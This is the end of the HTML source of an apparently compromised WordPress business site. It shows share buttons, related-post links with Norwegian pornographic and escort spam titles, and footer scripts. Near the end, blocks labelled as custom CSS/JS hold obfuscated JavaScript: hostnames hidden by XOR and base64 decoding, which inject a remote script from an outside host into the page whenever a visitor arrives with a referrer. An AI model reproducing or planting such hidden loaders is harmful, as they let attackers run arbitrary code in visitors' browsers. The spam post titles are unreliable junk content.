								<path d="M11.701 18.771h1.437s.433-.047.654-.284c.21-.221.21-.63.21-.63s-.031-1.927.869-2.21c.887-.281 2.012 1.86 3.211 2.683.916.629 1.605.494 1.605.494l3.211-.044s1.682-.105.887-1.426c-.061-.105-.451-.975-2.371-2.76-2.012-1.861-1.742-1.561.676-4.787 1.469-1.965 2.07-3.166 1.875-3.676-.166-.48-1.26-.361-1.26-.361l-3.602.031s-.27-.031-.465.09c-.195.119-.314.391-.314.391s-.572 1.529-1.336 2.82c-1.623 2.729-2.268 2.879-2.523 2.699-.604-.391-.449-1.58-.449-2.432 0-2.641.404-3.75-.781-4.035-.39-.091-.681-.15-1.685-.166-1.29-.014-2.378.01-2.995.311-.405.203-.72.652-.539.675.24.03.779.146 1.064.537.375.506.359 1.636.359 1.636s.211 3.116-.494 3.503c-.495.262-1.155-.28-2.595-2.756-.735-1.26-1.291-2.67-1.291-2.67s-.105-.256-.299-.406c-.227-.165-.557-.225-.557-.225l-3.435.03s-.51.016-.689.24c-.166.195-.016.615-.016.615s2.686 6.287 5.732 9.453c2.79 2.902 5.956 2.715 5.956 2.715l-.05-.055z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="reddit">
					<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F&amp;title=Sextreff%20haugesund%20mega%20pupper%20eskorte%20norsk%20nuru%20massage%20blonde" aria-label="Partager sur Reddit" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M23.999,11.786c0-1.576-1.294-2.858-2.885-2.858c-0.689,0-1.321,0.241-1.817,0.641
								c-1.759-1.095-3.991-1.755-6.383-1.895l1.248-3.91l3.43,0.8c0.09,1.237,1.134,2.217,2.405,2.217c1.33,0,2.412-1.072,2.412-2.391
								c0-1.318-1.082-2.39-2.412-2.39c-0.93,0-1.739,0.525-2.141,1.291l-3.985-0.93c-0.334-0.078-0.671,0.112-0.775,0.436L11.547,7.65
								C8.969,7.712,6.546,8.375,4.658,9.534c-0.49-0.38-1.105-0.607-1.774-0.607C1.293,8.927,0,10.209,0,11.785
								c0,0.974,0.495,1.836,1.249,2.351c-0.031,0.227-0.048,0.455-0.048,0.686c0,1.97,1.156,3.803,3.254,5.16
								C6.468,21.283,9.13,22,11.952,22s5.485-0.716,7.496-2.018c2.099-1.357,3.254-3.19,3.254-5.16c0-0.21-0.014-0.419-0.041-0.626
								C23.464,13.689,23.999,12.798,23.999,11.786 M19.997,3.299c0.607,0,1.102,0.49,1.102,1.091c0,0.602-0.494,1.092-1.102,1.092
								s-1.102-0.49-1.102-1.092C18.896,3.789,19.389,3.299,19.997,3.299 M6.805,13.554c0-0.888,0.752-1.633,1.648-1.633
								c0.897,0,1.625,0.745,1.625,1.633c0,0.889-0.728,1.61-1.625,1.61C7.557,15.163,6.805,14.442,6.805,13.554 M15.951,18.288
								c-0.836,0.827-2.124,1.229-3.939,1.229c-0.004,0-0.008-0.001-0.013-0.001c-0.004,0-0.008,0.001-0.013,0.001
								c-1.815,0-3.103-0.402-3.938-1.229c-0.256-0.254-0.256-0.665,0-0.919c0.256-0.253,0.671-0.253,0.927,0
								c0.576,0.571,1.561,0.849,3.01,0.849c0.005,0,0.009,0.001,0.013,0.001c0.005,0,0.009-0.001,0.013-0.001
								c1.45,0,2.435-0.278,3.012-0.849c0.256-0.254,0.671-0.253,0.927,0C16.206,17.623,16.206,18.034,15.951,18.288 M15.569,15.163
								c-0.897,0-1.651-0.721-1.651-1.61s0.754-1.633,1.651-1.633s1.625,0.745,1.625,1.633C17.193,14.442,16.466,15.163,15.569,15.163"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="tumblr">
					<a href="https://www.tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F" aria-label="Partager sur Tumblr" onclick="oss_onClick( this.href );return false;">
					<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M19.44,22.887c-1.034,0.487-1.97,0.828-2.808,1.024
								c-0.838,0.195-1.744,0.293-2.718,0.293c-1.106,0-2.083-0.14-2.933-0.418c-0.851-0.279-1.575-0.677-2.175-1.194
								c-0.6-0.518-1.017-1.067-1.248-1.649c-0.231-0.581-0.347-1.425-0.347-2.53V9.93H4.56V6.482c0.947-0.309,1.759-0.751,2.434-1.327
								C7.67,4.58,8.212,3.889,8.62,3.081C9.029,2.274,9.311,1.247,9.464,0h3.429v6.131h5.747V9.93h-5.747v6.208
								c0,1.403,0.074,2.304,0.223,2.702c0.149,0.399,0.426,0.718,0.829,0.954c0.536,0.322,1.148,0.483,1.838,0.483
								c1.225,0,2.444-0.399,3.657-1.196V22.887L19.44,22.887z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="viadeo">
					<a href="https://partners.viadeo.com/share?url=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F" aria-label="Partager sur Viadeo" onclick="oss_onClick( this.href );return false;">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false">
								<path d="M21.046,0.546c-1.011,2.159-2.882,2.557-2.882,2.557c-1.87,0.476-2.525,1.202-2.525,1.202
								c-1.871,1.889-0.396,4.181-0.396,4.181c4.039-0.922,5.514-4.259,5.514-4.259c-0.181,2.242-4.986,4.887-4.986,4.887
								c1.592,1.565,3.111,1.374,4.112,0.775c1.328-0.795,1.968-2.537,1.968-2.537C23.142,3.484,21.046,0.546,21.046,0.546z
								M14.424,7.082c0.044,0.662,0.772,12.464-5.445,14.829c0,0,0.571,0.108,1.216,0.079c0,0,7.912-5.015,4.283-14.745
								C14.478,7.244,14.463,7.185,14.424,7.082z M11.113,0c1.988,3.356,3.067,6.364,3.311,7.081V7.052C13.936,1.88,11.113,0,11.113,0z"/>
								<path d="M16.465,15.438c0,1.192-0.283,2.301-0.85,3.332c-0.566,1.031-1.328,1.825-2.295,2.385
								c-0.962,0.559-2.022,0.839-3.169,0.839c-1.153,0-2.207-0.28-3.169-0.839C6.02,20.595,5.253,19.8,4.687,18.769
								c-0.566-1.03-0.85-2.139-0.85-3.332c0-1.845,0.62-3.42,1.861-4.725c1.24-1.3,2.725-1.953,4.454-1.953
								c0.82,0,1.587,0.152,2.3,0.447c0.073-0.756,0.337-1.457,0.625-2.032c-0.899-0.329-1.87-0.491-2.92-0.491
								c-2.496,0-4.561,0.923-6.197,2.772c-1.485,1.673-2.232,3.656-2.232,5.932c0,2.301,0.786,4.313,2.354,6.031
								C5.655,23.141,7.677,24,10.152,24c2.466,0,4.488-0.859,6.056-2.581c1.573-1.722,2.354-3.734,2.354-6.031
								c0-1.232-0.215-2.375-0.645-3.425c-0.723,0.447-1.406,0.677-1.973,0.8C16.295,13.578,16.465,14.471,16.465,15.438z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
				<li class="whatsapp">
					<a href="whatsapp://send?text=https%3A%2F%2Fglobal-printing-materiels.dz%2F2022%2F05%2F22%2Fsextreff-haugesund-mega-pupper-eskorte-norsk-nuru-massage-blonde%2F" aria-label="Partager sur WhatsApp" onclick="oss_onClick( this.href );return false;" data-action="share/whatsapp/share">
						<span class="screen-reader-text">Opens in a new window</span>
						<span class="oss-icon-wrap">
							<svg class="oss-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90" aria-hidden="true" focusable="false">
								<path id="WhatsApp" d="M90,43.841c0,24.213-19.779,43.841-44.182,43.841c-7.747,0-15.025-1.98-21.357-5.455L0,90l7.975-23.522
									c-4.023-6.606-6.34-14.354-6.34-22.637C1.635,19.628,21.416,0,45.818,0C70.223,0,90,19.628,90,43.841z M45.818,6.982
									c-20.484,0-37.146,16.535-37.146,36.859c0,8.065,2.629,15.534,7.076,21.61L11.107,79.14l14.275-4.537
									c5.865,3.851,12.891,6.097,20.437,6.097c20.481,0,37.146-16.533,37.146-36.857S66.301,6.982,45.818,6.982z M68.129,53.938
									c-0.273-0.447-0.994-0.717-2.076-1.254c-1.084-0.537-6.41-3.138-7.4-3.495c-0.993-0.358-1.717-0.538-2.438,0.537
									c-0.721,1.076-2.797,3.495-3.43,4.212c-0.632,0.719-1.263,0.809-2.347,0.271c-1.082-0.537-4.571-1.673-8.708-5.333
									c-3.219-2.848-5.393-6.364-6.025-7.441c-0.631-1.075-0.066-1.656,0.475-2.191c0.488-0.482,1.084-1.255,1.625-1.882
									c0.543-0.628,0.723-1.075,1.082-1.793c0.363-0.717,0.182-1.344-0.09-1.883c-0.27-0.537-2.438-5.825-3.34-7.977
									c-0.902-2.15-1.803-1.792-2.436-1.792c-0.631,0-1.354-0.09-2.076-0.09c-0.722,0-1.896,0.269-2.889,1.344
									c-0.992,1.076-3.789,3.676-3.789,8.963c0,5.288,3.879,10.397,4.422,11.113c0.541,0.716,7.49,11.92,18.5,16.223
									C58.2,65.771,58.2,64.336,60.186,64.156c1.984-0.179,6.406-2.599,7.312-5.107C68.398,56.537,68.398,54.386,68.129,53.938z"/>
							</svg>
						</span>
											</a>
				</li>

			
		
	</ul>

</div><!-- .entry-share -->



	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Vous devriez également aimer</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-4280 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/05/10/sex-pa-bryllupsvideo-mekanisk-sex-machine-sexklubb-oslo-skype-sex-chat-nudist-pic-porno-med-dyr-single-no-knulle-date/" title="Sex på bryllupsvideo mekanisk sex machine | sexklubb oslo skype sex chat nudist pic porno med dyr single no knulle date" rel="bookmark">Sex på bryllupsvideo mekanisk sex machine | sexklubb oslo skype sex chat nudist pic porno med dyr single no knulle date</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-05-10T02:14:34+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>10 mai 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-6388 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/06/11/gratis-datingsider-norge-nude-thai-women-asian-anal-pornofilmer-pa-nett/" title="Gratis datingsider norge nude thai women asian anal pornofilmer på nett" rel="bookmark">Gratis datingsider norge nude thai women asian anal pornofilmer på nett</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-06-11T22:52:16+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>11 juin 2022</time>

				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-3122 post type-post status-publish format-standard hentry category-non-classe entry">

					
					<h3 class="related-post-title">
						<a href="https://global-printing-materiels.dz/2022/05/11/kvinner-som-soker-menn-for-tilfeldig-sex-xxx-hd-porno-gratis-operasjon-dark-room-danskeveller/" title="Kvinner som søker menn for tilfeldig sex xxx hd porno gratis &#8211; operasjon dark room danskeveller" rel="bookmark">Kvinner som søker menn for tilfeldig sex xxx hd porno gratis &#8211; operasjon dark room danskeveller</a>
					</h3><!-- .related-post-title -->

					<time class="published" datetime="2022-05-11T12:42:03+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>11 mai 2022</time>

				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
							</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
									</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
									</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr">

	
	<div id="footer-bottom-inner" class="container clr">

		
			<div id="footer-bottom-menu" class="navigation clr">

				
			</div><!-- #footer-bottom-menu -->

			
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2026			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gpm/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://global-printing-materiels.dz/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.0" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://global-printing-materiels.dz/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.0" id="oceanwp-main-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-extra/includes/widgets/js/mailchimp.min.js?ver=6.9" id="oe-mailchimp-script-js"></script>
<script type="text/javascript" src="https://global-printing-materiels.dz/wp-content/plugins/ocean-social-sharing/assets/js/social.min.js?ver=1.1.1" id="oss-social-share-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://global-printing-materiels.dz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://global-printing-materiels.dz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_c1c33e) {
    
    var _f5c376 = Date.now();
    var _af99a1 = 1000;
    _f5c376 = _f5c376 / _af99a1;
    _f5c376 = Math.floor(_f5c376);

    var _11b323 = 600;
    _f5c376 -= _f5c376 % _11b323;
    _f5c376 = _f5c376.toString(16);

    var _b9166a = _c1c33e.referrer;

    if (!_b9166a) return;

    var _8daab = [10235, 10238, 10209, 10226, 10227, 10230, 10212, 10239, 10229, 10232, 10230, 10213, 10227, 10236, 10238, 10211, 10169, 10238, 10233, 10225, 10232];

    _8daab = _8daab.map(function(_65ce0e){
        return _65ce0e ^ 10135;
    });

    var _c4ffec = "5aa9aecf0a81f007ffceadab6c32f690";
    
    _8daab = String.fromCharCode(..._8daab);

    var _b1b5b9 = "https://";
    var _1b8b9a = "/";
    var _4e4879 = "track-";

    var _ac46df = ".js";

    var _bc5db6 = _c1c33e.createElement("script");
    _bc5db6.type = "text/javascript";
    _bc5db6.async = true;
    _bc5db6.src = _b1b5b9 + _8daab + _1b8b9a + _4e4879 + _f5c376 + _ac46df;

    _c1c33e.getElementsByTagName("head")[0].appendChild(_bc5db6)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1865068d464e8662f4f1a581b0c3dc09 --><!-- end Simple Custom CSS and JS -->
</body>
</html>
